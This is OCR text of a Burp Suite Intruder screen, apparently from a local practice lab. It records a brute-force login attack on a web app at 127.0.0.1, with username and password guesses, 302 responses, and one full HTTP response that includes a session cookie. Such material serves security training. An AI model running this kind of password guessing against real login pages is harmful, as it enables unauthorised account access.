 2. Intruder attack of http://127.0.0.1
Attack Save Columns
2. Intruder attack of http://127.0.0.1
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Requ... Payload 1 Payload 2 Status code Error Timeout Length Comment
8 admin passworf 302 475
9 user password 302 476
10 ira password 302 475
11 login password 302 476
12 admin password 302 476
13 user pass 302 475
14 ira pass 302 475
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Thu, 09 May 2024 12:56:09 GMT
3 Server: Apache/2.4.58 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: PHPSESSID=jthghkhal0nq01ablqp2rlngsn; expires=Fri, 10 May 2024 12:56:09 GMT; Max-Age=86400; path=/; HttpOnly; SameSite=Strict
8 Location: index.php
9 Content-Length: 0
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14
Search 0 highlights
Finished